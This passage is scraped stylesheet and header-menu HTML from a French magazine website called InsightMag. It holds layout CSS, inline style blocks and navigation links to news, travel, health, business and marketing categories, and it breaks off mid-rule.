  .tdb_header_menu .tdb-menu .tdc-font-typcn {
    position: absolute;
    top: 16px;
    font-size: 15px;
  }
}
.td-mobile-main-menu .menu-item .tdc-font-typcn {
  margin-right: 10px;
}
.tdb_module_mm .td-image-container a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.td-living-logo:before {
  content: 'PRO';
  color: #3894ff;
  background-color: #000;
  padding: 1px 3px;
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 2px;
  position: absolute;
  right: 0;
  top: 11px;
  z-index: 1;
}
.td-living-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
span.td-buy-np {
  color: #2b78ff;
  font-weight: 600;
}
.td-main-content-wrap {
  box-shadow: 0 -10px 20px 3px rgba(0, 0, 0, 0.12);
}
.td-trending-now-nav-left,
.td-trending-now-nav-right {
  background-color: #f4f4f4;
}
.td-category-top .td-category-pos-image a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap {
  position: absolute;
  top: 125px;
  width: 100%;
  height: 40px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 108px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 82px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 35px;
  }
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 40px;
  min-height: 40px;
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.2);
  position: absolute;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled i {
  opacity: 0.4;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a i {
  line-height: 40px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: 15px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: 15px;
}
@media (min-width: 1019px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -60px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -40px;
  }
}</style></div></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{border-color:rgba(255,255,255,0.06)!important;border-style:solid!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}#tdi_50.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_50.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-48px!important;margin-left:-48px!important;box-shadow:0 -20px 20px rgba(0,0,0,0.12)!important;z-index:1!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}</style><div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54 .td_block_inner{text-align:center}.tdi_54 .tdb-menu>li{margin-right:15px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:15px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li{margin-right:14px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:14px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 14px}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li{margin-right:12px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:12px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 12px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style><style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-head-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1966"><a href="https://www.insightmag.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/"><div class="tdb-menu-item-text">Voyage – Tourisme</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/"><div class="tdb-menu-item-text">Santé – Médecine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/"><div class="tdb-menu-item-text">Business – Entreprise</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/"><div class="tdb-menu-item-text">Digital – Marketing</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" ><style scoped>.tdi_58{min-height:0}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{position:relative}</style><div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:none}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{padding-right:14px!important;padding-left:40px!important;z-index:0!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-right:0px!important;padding-left:0px!important}}</style><div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_59_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_59_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-top:-5px!important;padding-right:18px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style><style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:flex-start;justify-content:flex-start}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_63 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_63 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></a></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;"><style>@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-10px!important}}</style><style>.tdi_66{display:inline-block}.tdi_66 .td_block_inner{text-align:right}.tdi_66 .tdb-menu>li{margin-right:15px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:15px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_66 .tdb-menu>li .tdb-menu-sep,.tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_66 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_66 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_66 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_66 .tdb-menu .tdb-normal-menu ul,.tdi_66 .td-pulldown-filter-list,.tdi_66 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li 